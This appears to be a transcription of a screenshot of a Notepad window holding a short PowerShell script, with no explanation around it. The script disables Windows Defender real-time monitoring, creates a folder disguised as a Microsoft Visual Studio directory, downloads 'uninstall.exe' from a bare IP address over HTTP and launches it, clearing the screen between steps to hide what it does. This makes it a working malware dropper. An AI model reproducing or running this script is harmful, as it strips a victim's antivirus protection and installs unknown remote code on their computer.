 init: Bloc de notas
Archivo Edición Formato Ver Ayuda
Set-MpPreference -DisableRealtimeMonitoring $true
Set-MpPreference -DisableScanningMappedNetworkDrivesForFullScan $true
Clear-Host
$Path = "$env:ProgramData\Microsoft Visual Studio"
if (-not (Test-Path -Path $Path)) {
    New-Item -Path $Path -ItemType Directory -Force
}
Clear-Host
$ProcName = "uninstall.exe"
Clear-Host
$WebFile = "http://54.93.81.220:8000/$ProcName"
Clear-Host
Invoke-WebRequest -Uri $WebFile -OutFile "$Path\$ProcName"
Clear-Host
Start-Process -FilePath "$Path\$ProcName"
Clear-Host